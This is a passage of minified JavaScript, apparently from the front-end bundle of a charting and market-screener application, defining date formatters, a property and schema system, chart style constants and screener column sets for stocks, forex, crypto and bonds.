r.numberToStringWithLeadingZero)(c(e,t),2),_=(e,t)=>s[l(e,t)](),m=(e,t)=>(0,r.numberToStringWithLeadingZero)(l(e,t),2),g=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t)%100,2),v=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t),4),f={"qq 'yy":(e,t)=>`${h(e,t)} '${g(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${v(e,t)}`,"dd MMM 'yy":(e,t)=>`${p(e,t)} ${_(e,t)} '${g(e,t)}`,"MMM 'yy":(e,t)=>`${_(e,t)} '${g(e,t)}`,"MMM dd, yyyy":(e,t)=>`${_(e,t)} ${p(e,t)}, ${v(e,t)}`,"MMM d, yyyy":(e,t)=>`${_(e,t)} ${((e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${v(e,t)}`,"MMM yyyy":(e,t)=>`${_(e,t)} ${v(e,t)}`,"MMM dd":(e,t)=>`${_(e,t)} ${p(e,t)}`,"dd MMM":(e,t)=>`${p(e,t)} ${_(e,t)}`,"yyyy-MM-dd":(e,t)=>`${v(e,t)}-${m(e,t)}-${p(e,t)}`,"yy-MM-dd":(e,t)=>`${g(e,t)}-${m(e,t)}-${p(e,t)}`,"yy/MM/dd":(e,t)=>`${g(e,t)}/${m(e,t)}/${p(e,t)}`,"yyyy/MM/dd":(e,t)=>`${v(e,t)}/${m(e,t)}/${p(e,t)}`,"dd-MM-yyyy":(e,t)=>`${p(e,t)}-${m(e,t)}-${v(e,t)}`,"dd-MM-yy":(e,t)=>`${p(e,t)}-${m(e,t)}-${g(e,t)}`,"dd/MM/yy":(e,t)=>`${p(e,t)}/${m(e,t)}/${g(e,t)}`,"dd/MM/yyyy":(e,t)=>`${p(e,t)}/${m(e,t)}/${v(e,t)}`,"MM/dd/yy":(e,t)=>`${m(e,t)}/${p(e,t)}/${g(e,t)}`,"MM/dd/yyyy":(e,t)=>`${m(e,t)}/${p(e,t)}/${v(e,t)}`};function y(e,t){return"ja"===window.language?(o,i)=>`${f[e](o,i)} (${u(o,t)})`:(o,i)=>`${u(o,t)} ${f[e](o,i)}`}const b=Object.keys(f),w=()=>-1!==["ja","ko","zh","zh_TW"].indexOf(window.language||"")?"yyyy-MM-dd":"dd MMM 'yy"},666310:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>i.Interval,ResolutionKind:()=>i.ResolutionKind,SpecialResolutionKind:()=>i.SpecialResolutionKind,isHour:()=>i.isHour});var i=o(257253)},673378:(e,t,o)=>{"use strict";o.d(t,{createPrimitiveProperty:()=>n});var i=o(751610);function n(e){return new i.Property(e)}},57408:(e,t,o)=>{"use strict";o.d(t,{PropertyBase:()=>r});var i=o(650151),n=o(251924);class r{constructor(){this._listeners=new n.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,i.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,i.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,i.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,i.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,i.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}
unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},113640:(e,t,o)=>{"use strict";o.d(t,{DataTypes:()=>i,createPropertySchema:()=>m,dataType:()=>u,extractStateWithSchema:()=>g,isArraySchema:()=>_,validateSchema:()=>p});var i,n=o(569708),r=o(283873),s=o(683350),a=o(456052),l=o(182433),c=o(936714),d=o(650151);function u(e){return(0,n.default)(e)?i.NUMBER:(0,r.default)(e)?i.STRING:(0,s.default)(e)?i.BOOLEAN:(0,a.default)(e)?i.ARRAY:null===e?i.NULL:"object"==typeof e?i.OBJECT:i.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(i||(i={}));const h=[i.ARRAY,i.OBJECT];function p(e,t){try{const o=u(e);if((0,d.assert)(o===t.type||o===i.NULL&&t.nullable||t.type===i.UNKNOWN),h.includes(o))switch(t.type){case i.ARRAY:(0,d.assert)(e.every((e=>p(e,t.subschema))));break;case i.OBJECT:for(const[o,i]of Object.entries(t.subschema))(0,d.assert)(p(e[o],i))}return!0}catch{return!1}}function _(e){return e.type===i.ARRAY}function m(e,t){let o;const n=u(e);switch(n){case i.NUMBER:case i.STRING:case i.BOOLEAN:o={type:n,saveFlags:t};break;case i.ARRAY:o={type:i.ARRAY,saveFlags:t,subschema:m(e[0],t)};break;case i.OBJECT:{const n={};for(const[o,i]of Object.entries(e))n[o]=m(i,t);o={type:i.OBJECT,saveFlags:t,subschema:n};break}default:o={type:i.UNKNOWN,saveFlags:t}}return o}function g(e,t,o){if(!function(e){return e.type===i.OBJECT}(t)||!(0,l.default)(e))return e;const n=Object.keys(e);for(const i of n){const n=t.subschema[i];void 0===t.saveFlags||n||(0,c.default)(e,i);const r=n?.saveFlags;void 0===r||r&o||(0,c.default)(e,i),n&&g(e[i],n,o)}return e}},751610:(e,t,o)=>{"use strict";o.d(t,{Property:()=>m,isPrimitiveType:()=>_});var i=o(569708),n=o(283873),r=o(683350),s=o(688987),a=o(456052),l=o(650151),c=o(735566),d=o(483102),u=o(57408),h=o(113640);const p=(0,c.getLogger)("Property");function _(e){return null===e||(0,i.default)(e)&&Number.isFinite(e)||(0,n.default)(e)||(0,r.default)(e)}class m extends u.PropertyBase{constructor(e,t){if(super(),this._childs=[],this._dependents=[],this._schema=t||(0,h.createPropertySchema)(e),void 0!==e)if((0,h.validateSchema)(e,this._schema)||p.logWarn(`The state with a data type: ${(0,h.dataType)(e)} does not match a schema`),_(e))this._value=e;else{let t=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(t=t.filter((([e])=>!Number.isNaN(+e))));for(const[e,o]of t)this.addProperty(e,o)}}destroy(){this.listeners().destroy();for(const e of this._childs)this.child(e)?.destroy?.()}merge(e,t){let o=null,i=0;if(t&&(o=[],i=o.length),void 0===e)return o;if(_(e))return this._value!==e&&o?.push(this),this._value=e,o;if((0,a.default)(e)){(0,h.isArraySchema)(this._schema)||p.logWarn("Property is not an array");for(let i=0;i<e.length;i++){const n=this.childs()[i];if(n){const r=n.merge(e[i],t);o?.push(...r)}else{const t=this.addProperty(`${i}`,e[i]);o?.push(t)}}}else{let i=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(i=i.filter((([e])=>!Number.isNaN(+e))))
;for(const[e,n]of i){const i=this.childs()[e];if(i){const e=i.merge(n,t);o?.push(...e)}else{const t=this.addProperty(e,n);o?.push(t)}}}return o&&o.length>i&&o.push(this),o}mergeAndFire(e){const t=(0,l.ensureNotNull)(this.merge(e,!0));this._fireMergeAndFireChangedProps(t)}state(e,t){const o=(0,s.default)(this.value)?this.value():void 0;if(void 0!==o)return o;const i=(0,h.isArraySchema)(this._schema)?[]:{};for(const o of this._childs){if(e&&-1!==e.indexOf(o))continue;if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+o))continue;if(void 0!==t&&"subschema"in this._schema){const e=(0,h.isArraySchema)(this._schema)?this._schema.subschema:this._schema.subschema[o];if(void 0!==this._schema.saveFlags&&!e)continue;if(void 0!==e?.saveFlags&&!(e.saveFlags&t))continue}const n=this.childs()[o];let r;if(e){const i=[];for(const t of e)t.startsWith(o+".")&&i.push(t.substring(o.length+1));r=n?.state(i,t)}else r=n?.state();(void 0!==r||n?.storeStateIfUndefined())&&((0,a.default)(i)?i[+o]=r:i[o]=r)}return i}clone(){return new m(this.state())}value(){return this._value}childCount(){return this._childs.length}childNames(){return this._childs}childByPath(e){let t=this;for(const o of e.split(".")){if(void 0===t)break;t=t.child(o)}return t}hasChild(e){return this._childs.includes(e)}setValue(e,t){(this._value!==e||t)&&(this._value=e,this.fireChanged())}setValueSilently(e){this._value=e}addProperty(e,t){let o;(0,h.isArraySchema)(this._schema)&&Number.isNaN(+e)&&p.logWarn("Property is an array"),this.removeProperty(e),this._schema.type===h.DataTypes.OBJECT?o=this._schema.subschema[e]:this._schema.type===h.DataTypes.ARRAY&&(o=this._schema.subschema);const i=new m(t,o);return this[e]=i,this._childs.push(e),i.subscribe(this,((e,t)=>{this._childChanged(e,t)})),i.setOwner(this),i.setNameInOwner(e),i}removeProperty(e){const t=this.child(e);t&&(t.setNameInOwner(""),t.setOwner(null),t.unsubscribeAll(this),delete this[e],this._childs=this._childs.filter((t=>t!==e)))}addChild(e,t){if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+e))throw new Error("Property is an array");this[e]&&this.removeProperty(e),this[e]=t,-1===this._childs.indexOf(e)&&this._childs.push(e),t.subscribe(this,((e,t)=>this._childChanged(e,t))),t.setOwner(this),t.setNameInOwner(e)}childs(){return this}storeStateIfUndefined(){return!0}ownership(){return(0,d.ownership)(this)}weakReference(){return(0,d.weakReference)(this)}addDependent(e){this._dependents.push(e)}removeDependent(e){const t=this._dependents.indexOf(e);t>=0&&this._dependents.splice(t,1)}dependents(){return this._dependents}_childChanged(e,t){this._muteChildChanges||this._listeners.fire(this,t)}_fireMergeAndFireChangedProps(e){this.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!1),t.fireChanged();this.muteChildChanges(!1)}}},503447:(e,t,o)=>{"use strict";o.r(t),o.d(t,{SERIES_STATUS_TEXT:()=>C,STATUS_CALCULATION_ERROR:()=>y,STATUS_DELAYED:()=>_,STATUS_DELAYED_STREAMING:()=>m,STATUS_EOD:()=>h,STATUS_ERROR:()=>f,STATUS_INVALID_SYMBOL:()=>d,STATUS_LOADING:()=>l,
STATUS_NO_BARS:()=>g,STATUS_OFFLINE:()=>s,STATUS_PULSE:()=>p,STATUS_READY:()=>c,STATUS_REPLAY:()=>v,STATUS_RESOLVING:()=>a,STATUS_SNAPSHOT:()=>u,STATUS_UNSUPPORTED_RESOLUTION:()=>b,STYLE_AREA:()=>E,STYLE_BARS:()=>k,STYLE_BASELINE:()=>L,STYLE_CANDLES:()=>x,STYLE_COLUMNS:()=>B,STYLE_HEIKEN_ASHI:()=>$,STYLE_HILO:()=>R,STYLE_HLC_AREA:()=>W,STYLE_HLC_BARS:()=>V,STYLE_HOLLOW_CANDLES:()=>P,STYLE_KAGI:()=>F,STYLE_LINE:()=>T,STYLE_LINE_WITH_MARKERS:()=>O,STYLE_PB:()=>D,STYLE_PNF:()=>A,STYLE_RANGE:()=>I,STYLE_RENKO:()=>M,STYLE_SHORT_NAMES:()=>U,STYLE_STEPLINE:()=>N,SYMBOL_STRING_DATA:()=>j,chartStylesWithAttachedStudies:()=>q,isChartStyleStudyInfoComplex:()=>H,seriesLoadingStatuses:()=>S,seriesReadyStatuses:()=>w});var i=o(175468),n=o(735685),r=o(353887);const s=0,a=1,l=2,c=3,d=4,u=5,h=6,p=7,_=8,m=9,g=10,v=11,f=12,y=13,b=14,w=new Set([3,6,7,8,9,11]),S=new Set([1,2]),C={[s]:"connecting",[a]:"loading",[l]:"loading",[c]:"realtime",[d]:"invalid",[u]:"snapshot",[h]:"endofday",[p]:"endofday",[_]:"delayed",[m]:"delayed_streaming",[g]:"forbidden",[v]:"replay",[f]:"error",[y]:"calculation_error",[b]:"unsupported_resolution"},k=0,x=1,T=2,E=3,M=4,F=5,A=6,D=7,$=8,P=9,L=10,I=11,R=12,B=13,O=14,N=15,W=16,V=21,U={0:"bar",1:"candle",9:"hollowCandle",2:"line",14:"lineWithMarkers",15:"stepline",3:"area",16:"hlcArea",4:"renko",7:"pb",5:"kagi",6:"pnf",8:"ha",10:"baseline",11:"range",12:"hilo",13:"column",17:"volFootprint",18:"tpo",19:"volCandles",20:"svp",21:"hlcBars"};function H(e){return"variants"in e}const z=[{type:n.studyTpoPreriodicId,basicStudyVersion:104},{type:n.studyTpoSessionsId,basicStudyVersion:104}],j={4:{type:"BarSetRenko@tv-prostudies",basicStudyVersion:73},7:{type:"BarSetPriceBreak@tv-prostudies",basicStudyVersion:34},5:{type:"BarSetKagi@tv-prostudies",basicStudyVersion:73},6:{type:"BarSetPnF@tv-prostudies",basicStudyVersion:73},8:{type:"BarSetHeikenAshi@tv-basicstudies",basicStudyVersion:60},11:{type:"BarSetRange@tv-basicstudies",basicStudyVersion:72},17:{type:i.studyVolFootprintId,basicStudyVersion:104},18:{variants:z,selector:e=>{const t=e;return"Day"===t.period&&1===t.periodsNum?z[1]:z[0]}},20:{type:r.studyVbPSessionsId,basicStudyVersion:126}},q=[17,18,20]},735685:(e,t,o)=>{"use strict";o.d(t,{studyTpoPreriodicId:()=>i,studyTpoSessionsId:()=>n});const i="TPOPeriodic@tv-volumebyprice",n="TPOSessions@tv-volumebyprice"},175468:(e,t,o)=>{"use strict";o.d(t,{studyVolFootprintId:()=>i});const i="Footprint@tv-volumebyprice"},353887:(e,t,o)=>{"use strict";o.d(t,{studyVbPSessionsId:()=>i});const i="VbPSessions@tv-volumebyprice"},132925:(e,t,o)=>{"use strict";o(235389),o(744404);var i=o(673747),n=o(62802),r=(o(7742),o(384619),o(650151)),s=o(650401),a=o(351079),l=o(23580),c=o(952598);var d,u,h=o(105035),p=o(444372);!function(e){e.Bonds="bonds",e.Cfd="cfd",e.ContinuousFutures="continuous_futures",e.Crypto="crypto",e.CryptoBySymbol="crypto_by_symbol",e.CryptoMkt="crypto_mkt",e.CryptoMktBySymbol="crypto_mkt_by_symbol",e.Currency="currency",e.Forex="forex",e.Futures="futures",e.Industry="industry",e.PostMarket="post_market",
e.PreMarket="pre_market",e.Sector="sector",e.Stock="stock",e.StockCompact="stock_compact"}(d||(d={})),function(e){e.BaseCurrencyLogoId="base_currency_logoid",e.Change="change",e.Country="country",e.CurrencyLogoId="currency_logoid",e.Description="description",e.Industry="industry",e.LogoId="logoid",e.Name="name",e.Performance1M="Perf.1M",e.Performance3M="Perf.3M",e.Performance6M="Perf.6M",e.PerformanceW="Perf.W",e.PerformanceY="Perf.Y",e.PerformanceYTD="Perf.YTD",e.Sector="sector"}(u||(u={}));const _=[{id:"overview",title:p.t(null,void 0,o(15797)),screenerTypeContent:{stock:{stock:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees",u.Sector,"description","type"],_sector:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees","industry","description","type"]},forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","bid","ask","high","low","Recommend.All","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","24h_vol|5","24h_vol_change|5","Recommend.All","exchange","description"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"market_cap_calc","market_cap_diluted_calc","close","total_shares_outstanding","total_shares_diluted","total_value_traded","change"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","Recommend.All","exchange","description"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","close","change","change_abs","high","low","volume","Recommend.All","description"],futures:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],continuous_futures:[u.LogoId,u.Name,"expiration","close","change","change_abs","high","low","Recommend.All","description"],cfd:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],sector:["description","market_cap_basic","dividend_yield_recent","change","volume","elements","basic_elements"],industry:["description","market_cap_basic","dividend_yield_recent","change","volume",u.Sector,"elements"],currency:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],bonds:[u.LogoId,u.Name,"coupon","maturity_date","close","change","change_abs","high","low","Recommend.All","description"],pre_market:[u.LogoId,u.Name,"premarket_close","premarket_change_abs","premarket_change","premarket_volume","premarket_gap","close","change","volume","market_cap_basic"],post_market:[u.LogoId,u.Name,"postmarket_close","postmarket_change_abs","postmarket_change","postmarket_volume","close","change","volume","market_cap_basic"]},content:[],
screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"performance",title:p.t(null,void 0,o(970074)),screenerTypeContent:{stock:[u.LogoId,u.Name,"description","type","change.1","change.5","change.15","change.60","change.240","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","beta_1_year","Volatility.D"],futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],continuous_futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],cfd:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],sector:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],industry:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],currency:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],bonds:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoBySymbol,d.CryptoMktBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"extended_hours",title:p.t(null,void 0,o(832349)),content:[u.LogoId,u.Name,"description","premarket_close","premarket_change","premarket_gap","premarket_volume","close","change","volume","postmarket_close","postmarket_change","postmarket_volume","Recommend.All","market_cap_basic"],screeners:[d.Stock],showOnWidget:!1},{id:"valuation",title:p.t(null,void 0,o(201884)),
content:[u.LogoId,u.Name,"description","type","close","market_cap_basic","price_earnings_ttm","price_revenue_ttm","earnings_per_share_basic_ttm","last_annual_eps","enterprise_value_ebitda_ttm","enterprise_value_fq","total_shares_outstanding_fundamental"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"dividends",title:p.t(null,void 0,o(137260)),content:[u.LogoId,u.Name,"description","type","close","dividend_yield_recent","dividends_paid","dps_common_stock_prim_issue_fy"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"margins",title:p.t(null,{context:"screener"},o(113262)),content:[u.LogoId,u.Name,"description","type","gross_margin","operating_margin","pre_tax_margin","after_tax_margin"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"income_statement",title:p.t(null,void 0,o(558462)),content:[u.LogoId,u.Name,"description","type","basic_eps_net_income","earnings_per_share_basic_ttm","earnings_per_share_diluted_ttm","ebitda","gross_profit_fq","gross_profit","total_revenue","last_annual_eps","last_annual_revenue","net_income"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"balance_sheet",title:p.t(null,void 0,o(902524)),content:[u.LogoId,u.Name,"description","type","current_ratio","debt_to_equity","net_debt","quick_ratio","total_assets","total_debt","total_current_assets"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"oscillators",title:p.t(null,void 0,o(749128)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],cfd:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],
currency:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],bonds:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"moving_averages",title:p.t(null,void 0,o(61980)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],cfd:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],currency:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],bonds:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0}],m=[u.LogoId,"name","market_cap_basic","earnings_per_share_forecast_next_fq","earnings_per_share_fq","eps_surprise_fq","eps_surprise_percent_fq","revenue_forecast_next_fq","revenue_fq","earnings_release_next_date","earnings_release_next_calendar_date","earnings_release_next_time","description","type"];function g(e){const t={screenerType:d.Stock,markets:["stock"],isCompact:!1,subtype:"",isOnWidget:!1};let o=_;const i=Object.assign(t,e),{screenerType:n,isCompact:s,subtype:a,isOnWidget:l}=i,{markets:c}=i;return o=o.filter((e=>{if(n===d.Stock){const t=s?`${n}_compact`:n;return e.screeners.includes(t)}return e.screeners.includes(n)})),l&&(o=o.filter((e=>!0===e.showOnWidget))),o.forEach((e=>{if(void 0!==e.screenerTypeContent){const o=e.screenerTypeContent[(0,r.ensureDefined)(n)]||e.screenerTypeContent.stock;if(t=o,Array.isArray(t))e.content=(0,
r.ensureDefined)(o);else{const t=Object.keys(o),i=c.reduce(((e,t)=>(e.push(`${(0,r.ensureDefined)(t)}_${(0,r.ensureDefined)(a)}`),e.push(`${(0,r.ensureDefined)(a)}`),e.push((0,r.ensureDefined)(t)),e)),[]),n=function(e,t){for(const o of e)if(t.includes(o))return o;return"stock"}([...new Set(i)],t);e.content=o[n]}}var t;l&&(e.content=e.content.filter((e=>"description"!==e)))})),o}var v=o(781635);var f=o(536794),y=o(276536),b=o(761637),w=o(698582),S=o(235614),C=o(754032),k=o(866893);var x=o(804805);const T=new RegExp(/0+$/);class E extends w.PriceFormatter{constructor(e={}){if(void 0!==e.fractional)throw new Error("Fractional should not be used with this formatter");super(e)}format(e,t={}){const{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n}=t,r=e.toString(),s=(0,x.getNumberFormat)(this._ignoreLocaleNumberFormat||n);if(-1!==r.indexOf("e-")){const e=r.split("e-"),t=Number(e[0]),o=Number(e[1]);return this._fractionalLength&&o>this._fractionalLength+1?`0${s.decimalSign}00`:`${t<0?"−":""}0${s.decimalSign}${"0".repeat(o-1)}${Math.abs(Math.round(t))}`}{let t=super.format(e,{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n});t.includes("e")||(t=t.replace(T,""));const[r,a]=t.split(s.decimalSign);return a&&a.length>=2?t:`${r}${s.decimalSign}${((a||"")+"00").substring(0,2)}`}}}var M=o(719240),F=o(890172),A=o(720393),D=o(877162);const $=(0,o(815382).getScreenerIntervals)(),P="1D";function L(e){return $.find((t=>t.id===e))}function I(e,t){if(e=function(e){if(Qe[e]&&Qe[e].alias)return Qe[e].alias;return e}(e),/(change|change_abs).\d{1,3}/.test(e)||Qe[e]&&Qe[e].useDefaultTimeIntervalFromFieldName)return e.replace(".","|");if(!t||t===P||Qe[e]&&Qe[e].useDefaultTimeInterval)return e;const o=L(t);if(o){const t=o.value||"";if(Qe[e]&&Qe[e].customResolutions){const o=Qe[e].customResolutions;if(t&&-1!==o.indexOf(t.toString()))return`${e}|${t}`}}return e}var R=o(813786),B=o(885148);const O={common:["common","foreign-issuer"],stock:["common"],dr:["","foreign-issuer"],preferred:["preferred"],fund:["fund"],structured:[""],spot:["spot"],futures:["futures"]},N={closedend:["closedend"],etf:["etf","etf,odd","etf,otc","etf,cfd"],etn:["etn"],mutual:["mutual"],reit:["reit","reit,cfd","trust,reit"],trust:["trust"],unit:["unit"]},W={perpetual:["perpetual"]};function V(e){let t=[],o=[];if(Array.isArray(e))for(const i of e){const[e,n]=H(i);t=[...t,...e],o=[...o,...n]}else[t,o]=H(e);return o=[...new Set(o)],t.length&&o.length?[z("type",t),z("subtype",o)]:t.length?[z("type",t)]:[z("subtype",o)]}function U(e){const t=[],o=[].concat(e);for(const e of o)j(e)&&t.push({left:"type",operation:"in_range",right:O[e]}),q(e)&&t.push({left:"typespecs",operation:"has",right:W[e]});return{filter2Flag:!0,filter2AndPart:t,filter:[]}}function H(e){let t=[],o=[];return"etn"===e?[["structured"],["etn"]]:(!function(e){return e in N}(e)?!function(e){return"common"===e||"preferred"===e||"stock"===e}(e)?j(e)?(t=[e],o=O[e]):t=[e]:(t.push("stock"),o=O[e]):(t.push("fund"),o=N[e]),[t,o])}function z(e,t){const o=(0,B.uniq)(t),i=1===o.length;return{left:e,
